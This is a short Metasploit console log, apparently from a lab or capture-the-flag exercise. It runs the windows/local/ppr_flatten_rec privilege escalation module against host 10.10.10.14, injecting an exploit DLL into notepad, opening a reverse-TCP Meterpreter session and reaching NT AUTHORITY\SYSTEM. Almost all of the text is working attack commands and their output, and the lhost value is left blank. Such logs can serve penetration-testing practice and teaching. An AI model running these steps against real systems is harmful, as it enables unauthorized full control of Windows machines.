 msf5 exploit(windows/local/ppr_flatten_rec) > use exploit/windows/local/ppr_flatten_rec
msf5 exploit(windows/local/ppr_flatten_rec) > set session 1
session => 1
msf5 exploit(windows/local/ppr_flatten_rec) > set lhost
lhost =>
msf5 exploit(windows/local/ppr_flatten_rec) > run
[*] Started reverse TCP handler on
[*] Launching notepad to host the exploit...
[+] Process 3788 launched.
[*] Reflectively injecting the exploit DLL into 3788...
[*] Injecting exploit into 3788 ...
[*] Exploit injected. Injecting payload into 3788...
[*] Payload injected. Executing exploit...
[*] Exploit thread executing (can take a while to run), waiting 30 sec ...
[*] Sending stage (180291 bytes) to 10.10.10.14
[*] Meterpreter session 2 opened ( -> 10.10.10.14:1032) at 2020-03-02 16:53:09 +0000
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >